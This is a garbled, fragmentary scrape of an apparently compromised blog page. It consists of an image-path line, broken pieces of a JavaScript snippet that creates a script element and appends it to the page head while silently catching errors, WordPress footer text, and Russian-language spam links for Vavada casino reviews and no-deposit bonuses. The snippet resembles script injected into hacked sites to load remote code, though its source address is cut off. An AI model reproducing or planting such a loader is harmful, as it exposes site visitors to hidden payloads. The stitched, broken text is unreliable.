
s=document.createElement('script');s.type='text/javascript';s.async=tru
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
This entry was posted in
未分类
. Bookmark the
permalink
.
XINWEN
Обзор казино Vavada игровые
Казино с бездепозитными
автоматы и их особенности
бонусами на 2026 год